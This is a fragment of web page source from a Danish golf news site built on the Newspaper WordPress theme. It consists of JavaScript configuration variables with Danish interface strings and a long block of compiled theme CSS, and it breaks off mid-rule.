var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_video_playing_one="enabled";
var tds_video_pause_hidden="enabled";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.golfbladet.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.golfbladet.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Vent venligst...";
var td_email_user_pass_incorrect="Bruger eller kodeord forkert!";
var td_email_user_incorrect="Email eller brugernavn forkert!";
var td_email_incorrect="Email forkert!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="3";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#23a850";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Forrige (Venstre piletast)";
var td_magnific_popup_translation_tNext="N\u00e6ste (H\u00f8jre piletast)";
var td_magnific_popup_translation_tCounter="%curr% af %total%";
var td_magnific_popup_translation_ajax_tError="Indholdet af %url% kunne ikke loades.";
var td_magnific_popup_translation_image_tError="Billedet #%curr% kunne ikke loades.";
var tdBlockNonce="d13f7e38db";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["januar","februar","marts","april","maj","juni","juli","august","september","oktober","november","december"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["s\u00f8ndag","mandag","tirsdag","onsdag","torsdag","fredag","l\u00f8rdag"],"day_names_short":["s\u00f8n","man","tirs","ons","tors","fre","l\u00f8r"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:16px;font-weight:600;text-transform:none}.td-page-content h1,.wpb_text_column h1{font-family:Montserrat;font-weight:800}:root{--td_theme_color:#23a850;--td_slider_text:rgba(35,168,80,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#0da841;--td_mobile_text_active_color:#23a850}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#23a850}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#23a850}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#23a850!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#23a850}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#23a850}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#23a850}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#222222}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#222222!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#23a850}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#23a850}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #23a850 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#23a850}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:16px;font-weight:600;text-transform:none}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#23a850}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #23a850 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#23a850}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#23a850}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:#23a850}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#23a850}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#23a850}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#23a850}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#23a850!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#222222}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#23a850}.td-footer-wrapper .footer-social-wrap i.td-icon-font:hover{color:#23a850}.td-sub-footer-container{background-color:#222222}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#23a850}.post blockquote p,.page blockquote p{color:#23a850}.post .td_quote_box,.page .td_quote_box{border-color:#23a850}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Ubuntu}.td_mod_mega_menu .item-details a{font-family:Ubuntu}.post .td-post-header .entry-title{font-family:Montserrat}.td-post-template-default .td-post-header .entry-title{font-family:Montserrat;font-weight:800}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:16px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:30px;line-height:35px}.td-post-content h1{font-weight:bold}.td-post-content h2{font-family:Montserrat;font-weight:bold}ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:16px;font-weight:600;text-transform:none}.td-page-content h1,.wpb_text_column h1{font-family:Montserrat;font-weight:800}:root{--td_theme_color:#23a850;--td_slider_text:rgba(35,168,80,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#0da841;--td_mobile_text_active_color:#23a850}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#23a850}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#23a850}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#23a850!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#23a850}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#23a850}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#23a850}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#222222}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#222222!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#23a850}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#23a850}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #23a850 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#23a850}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:16px;font-weight:600;text-transform:none}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#23a850}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #23a850 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#23a850}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#23a850}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:#23a850}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#23a850}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#23a850}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#23a850}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#23a850!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#222222}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 